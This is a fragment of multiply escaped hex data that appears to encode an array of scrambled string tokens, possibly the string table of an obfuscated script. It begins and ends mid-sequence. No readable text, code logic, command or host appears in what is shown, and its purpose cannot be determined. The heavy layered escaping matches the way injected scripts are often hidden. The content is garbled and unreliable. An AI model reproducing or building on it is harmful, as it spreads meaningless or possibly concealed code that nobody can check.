c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c